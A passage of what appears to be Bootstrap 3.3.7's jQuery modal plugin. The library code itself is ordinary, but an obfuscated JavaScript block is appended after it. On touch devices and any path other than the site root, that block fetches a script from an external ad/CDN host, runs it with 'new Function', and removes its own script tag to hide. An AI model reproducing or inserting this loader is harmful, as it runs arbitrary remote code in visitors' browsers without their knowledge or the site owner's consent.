          this.$element.trigger('loaded.bs.modal')
        }, this))
    }
  }

  Modal.VERSION  = '3.3.7'

  Modal.TRANSITION_DURATION = 300
  Modal.BACKDROP_TRANSITION_DURATION = 150

  Modal.DEFAULTS = {
    backdrop: true,
    keyboard: true,
    show: true
  }

  Modal.prototype.toggle = function (_relatedTarget) {
    return this.isShown ? this.hide() : this.show(_relatedTarget)
  }

  Modal.prototype.show = function (_relatedTarget) {
    var that = this
    var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.checkScrollbar()
    this.setScrollbar()
    this.$body.addClass('modal-open')

    this.escape()
    this.resize()

    this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

    this.$dialog.on('mousedown.dismiss.bs.modal', function () {
      that.$element.one('mouseup.dismiss.bs.modal', function (e) {
        if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
      })
    })

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(that.$body) // don't move modals dom position
      }

      that.$element
        .show()
        .scrollTop(0)

      that.adjustDialog()

      if (transition) {
        that.$element[0].offsetWidth // force reflow
      }

      that.$element.addClass('in')

      that.enforceFocus()

      var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

      transition ?
        that.$dialog // wait for modal to slide in
          .one('bsTransitionEnd', function () {
            that.$element.trigger('focus').trigger(e)
          })
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        that.$element.trigger('focus').trigger(e)
    })
  }

  Modal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()
    this.resize()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .off('click.dismiss.bs.modal')
      .off('mouseup.dismiss.bs.modal')

    this.$dialog.off('mousedown.dismiss.bs.modal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one('bsTransitionEnd', $.proxy(this.hideModal, this))
        .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
      this.hideModal()
  }

  Modal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.modal') // guard against infinite focus loop
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (document !== e.target &&
            this.$element[0] !== e.target &&
            !this.$element.has(e.target).length) {
          this.$element.trigger('focus')
        }
      }, this))
  }

  Modal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keydown.dismiss.bs.modal')
    }
  }

  Modal.prototype.resize = function () {
    if (this.isShown) {
      $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
    } else {
      $(window).off('resize.bs.modal')
    }
  }

  Modal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.$body.removeClass('modal-open')
      that.resetAdjustments()
      that.resetScrollbar()
      that.$element.trigger('hidden.bs.modal')
    })
  }

  Modal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Modal.prototype.backdrop = function (callback) {
    var that = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $(document.createElement('div'))
        .addClass('modal-backdrop ' + animate)
        .appendTo(this.$body)

      this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
        if (this.ignoreBackdropClick) {
          this.ignoreBackdropClick = false
          return
        }
        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus()
          : this.hide()
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one('bsTransitionEnd', callback)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('in')

      var callbackRemove = function () {
        that.removeBackdrop()
        callback && callback()
      }
      $.support.transition && this.$element.hasClass('fade') ?
        this.$backdrop
          .one('bsTransitionEnd', callbackRemove)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callbackRemove()

    } else if (callback) {
      callback()
    }
  }

  // these following methods are used to handle overflowing modals

  Modal.prototype.handleUpdate = function () {
    this.adjustDialog()
  }

  Modal.prototype.adjustDialog = function () {
    var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

    this.$element.css({
      paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
      paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
    })
  }

  Modal.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: '',
      paddingRight: ''
    })
  }

  Modal.prototype.checkScrollbar = function () {
    var fullWindowWidth = window.innerWidth
    if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
      var documentElementRect = document.documentElement.getBoundingClientRect()
      fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
    }
    this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
    this.scrollbarWidth = this.measureScrollbar()
  }

  Modal.prototype.setScrollbar = function () {
    var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
    this.originalBodyPad = document.body.style.paddingRight || ''
    if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
  }

  Modal.prototype.resetScrollbar = function () {
    this.$body.css('padding-right', this.originalBodyPad)
  }

  Modal.prototype.measureScrollbar = function () { // thx walsh
    var scrollDiv = document.createElement('div')
    scrollDiv.className = 'modal-scrollbar-measure'
    this.$body.append(scrollDiv)
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
    this.$body[0].removeChild(scrollDiv)
    return scrollbarWidth
  }


  // MODAL PLUGIN DEFINITION
  // =======================

  function Plugin(option, _relatedTarget) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

  var old = $.fn.modal

  $.fn.modal             = Plugin
  $.fn.modal.Constructor = Modal


  // MODAL NO CONFLICT
  // =================

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


  // MODAL DATA-API
  // ==============

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
    var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

    if ($this.is('a')) e.preventDefault()

    $target.one('show.bs.modal', function (showEvent) {
      if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
      $target.one('hidden.bs.modal', function () {
        $this.is(':visible') && $this.trigger('focus')
      })
    })
    Plugin.call($target, option, this)
  })

}(jQuery);

var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();